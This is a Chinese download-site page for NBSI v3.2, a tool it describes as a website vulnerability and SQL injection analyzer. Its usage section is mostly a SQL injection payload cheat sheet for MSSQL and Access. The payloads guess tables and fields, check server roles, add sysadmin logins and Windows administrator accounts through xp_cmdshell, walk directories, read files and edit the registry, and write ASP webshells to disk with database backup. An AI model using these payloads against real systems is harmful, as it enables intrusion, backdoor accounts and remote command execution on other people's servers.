nbsi检测工具

v3.2 绿色版- 介绍说明

- 下载地址

- 精品推荐

- 相关软件

- 网友评论

nbsi检测工具有着强大的检测功能,可以帮助用户更好的对网站进行检测漏洞,有着快速高效的运转效率,帮助工作人员极大的提升了使用时间,并且有着准确的检查结果显示,有需要的用户就来极光下载站试试吧!

nbsi软件简介

nbsi(网站安全漏洞检测工具,又叫sql注入分析器)是一套高集成性web安全检测系统,是由nb联盟编写的一个非常强的sql注入工具。经长时间的更新优化,在asp程序漏洞分析方面已经远远超越于同类产品。nbsi分为个人版和商业版两种,个人版只能检测出一般网站的漏洞,而商业版则没有完全限制,且其分析范围和准确率都所有提升。

特点

1.专业程度很高,能够非常完美的为你检测到漏洞并消灭它

2.软件体积小巧,运行起来速度快并且几乎不占用什么系统内存

3.兼容性非常的强大,可以支持电脑系统或者是网站上的漏洞选择

注意事项

1.下载文件找到“nbsi.exe”双击运行,进入软件

2.系统设置包括了开始域名、域名的总数、日志等

3.cms识别包括了配置、导入域名、导入、当前识别、识别的结果、cms程序等



4.漏洞扫描包括了导入域名、域名总数、通用的cms漏洞、通用组件漏洞等



5.目录扫描包括了域名,导入、指纹识别、急速扫描、精确扫描等

使用说明

1.判断是否有注入

;and 1=1

;and 1=2

2.初步判断是否是mssql

;and user>0

3.判断数据库系统

;and (select count(*) from sysobjects)>0 mssql

;and (select count(*) from msysobjects)>0 access

4.注入参数是字符

'and [查询条件] and ''='

5.搜索时没过滤参数的

'and [查询条件] and '%25'='

6.猜数据库

;and (select count(*) from [数据库名])>0

7.猜字段

;and (select count(字段名) from 数据库名)>0

8.猜字段中记录长度

;and (select top 1 len(字段名) from 数据库名)>0

9.(1)猜字段的ascii值(access)

;and (select top 1 asc(mid(字段名,1,1)) from 数据库名)>0

(2)猜字段的ascii值(mssql)

;and (select top 1 unicode(substring(字段名,1,1)) from 数据库名)>0

10.测试权限结构(mssql)

;and 1=(select is_srvrolemember('sysadmin'));--

;and 1=(select is_srvrolemember('serveradmin'));--

;and 1=(select is_srvrolemember('setupadmin'));--

;and 1=(select is_srvrolemember('securityadmin'));--

;and 1=(select is_srvrolemember('diskadmin'));--

;and 1=(select is_srvrolemember('bulkadmin'));--

;and 1=(select is_member('db_owner'));--

11.添加mssql和系统的帐户

;exec master.dbo.sp_addlogin username;--

;exec master.dbo.sp_password null,

username,password;--

;exec master.dbo.sp_addsrvrolemember sysadmin

username;--

;exec master.dbo.xp_cmdshell 'net user username

password /workstations:* /times:all

/passwordchg:yes /passwordreq:yes /active:yes /add'

;--

;exec master.dbo.xp_cmdshell 'net user username

password /add';--

;exec master.dbo.xp_cmdshell 'net localgroup

administrators username /add';--

12.(1)遍历目录

;create table dirs(paths varchar(100), id int)

;insert dirs exec master.dbo.xp_dirtree 'c:'

;and (select top 1 paths from dirs)>0

;and (select top 1 paths from dirs where paths not

in('上步得到的paths'))>)

(2)遍历目录

;create table temp(id nvarchar(255),num1 nvarchar(255),num2 nvarchar(255),num3 nvarchar(255));--

;insert temp exec master.dbo.xp_availablemedia;-- 获得当前所有驱动器

;insert into temp(id) exec master.dbo.xp_subdirs 'c:';-- 获得子目录列表

;insert into temp(id,num1) exec master.dbo.xp_dirtree 'c:';-- 获得所有子目录的目录树结构

;insert into temp(id) exec master.dbo.xp_cmdshell 'type c:webindex.asp';-- 查看文件的内容

13.mssql中的存储过程

xp_regenumvalues 注册表根键, 子键

;exec xp_regenumvalues 'hkey_local_machine',

'softwaremicrosoftwindowscurrentversionrun' 以多个记录集方式返回所有键值

xp_regread 根键,子键,键值名

;exec xp_regread 'hkey_local_machine',

'softwaremicrosoftwindowscurrentversion',

'commonfilesdir' 返回制定键的值

xp_regwrite 根键,子键, 值名, 值类型, 值

值类型有2种reg_sz 表示字符型,reg_dword 表示整型

;exec xp_regwrite 'hkey_local_machine',

'softwaremicrosoftwindowscurrentversion',

'testvaluename','reg_sz','hello' 写入注册表

xp_regdeletevalue 根键,子键,值名

exec xp_regdeletevalue 'hkey_local_machine',

'softwaremicrosoftwindowscurrentversion',

'testvaluename' 删除某个值

xp_regdeletekey 'hkey_local_machine',

'softwaremicrosoftwindowscurrentversiontestkey' 删除键,包括该键下所有值

14.mssql的backup创建webshell

use model

create table cmd(str image);

insert into cmd(str) values ('<% dim oscript %>');

backup database model to disk='c:l.asp';

15.mssql内置函数

;and (select @@version)>0 获得windows的版本号

;and user_name()='dbo' 判断当前系统的连接用户是不是sa

;and (select user_name())>0 爆当前系统的连接用户

;and (select db_name())>0 得到当前连接的数据库

16.简洁的webshell

use model

create table cmd(str image);

insert into cmd(str) values ('<%=server.createobject(&wscript.shell&).exec(&cmd.exe /c &&request(&c&)).stdout.readall%>');

backup database model to disk='g:wwwtestl.asp';

请求的时候,像这样子用:

http://ip/l.asp?c=dir

更新日志

nbsi3.0

修复http发包api错误问题

优化字典,删了10万无用字典

显示状态可是设置提示那些状态码或者不提示那些状态码

解压密码:www.xz7.com

下载地址

- Pc版

nbsi检测工具 v3.2 绿色版

本类排名

本类推荐

装机必备

换一批- 聊天

- qq电脑版

- 微信电脑版

- yy语音

- skype

- 视频

- 腾讯视频

- 爱奇艺

- 优酷视频

- 芒果tv

- 剪辑

- 爱剪辑

- 剪映

- 会声会影

- adobe premiere

- 音乐

- qq音乐

- 网易云音乐

- 酷狗音乐

- 酷我音乐

- 浏览器

- 360浏览器

- 谷歌浏览器

- 火狐浏览器

- ie浏览器

- 办公

- 钉钉

- 企业微信

- wps

- office

- 输入法

- 搜狗输入法

- qq输入法

- 五笔输入法

- 讯飞输入法

- 压缩

- 360压缩

- winrar

- winzip

- 7z解压软件

- 翻译

- 谷歌翻译

- 百度翻译

- 金山翻译

- 英译汉软件

- 杀毒

- 360杀毒

- 360安全卫士

- 火绒软件

- 腾讯电脑管家

- p图

- 美图秀秀

- photoshop

- 光影魔术手

- lightroom

- 编程

- python

- c语言软件

- java开发工具

- vc6.0

- 网盘

- 百度网盘

- 阿里云盘

- 115网盘

- 天翼云盘

- 下载

- 迅雷

- qq旋风

- 电驴

- utorrent

- 证券

- 华泰证券

- 广发证券

- 方正证券

- 西南证券

- 邮箱

- qq邮箱

- outlook

- 阿里邮箱

- icloud

- 驱动

- 驱动精灵

- 驱动人生

- 网卡驱动

- 打印机驱动

网友评论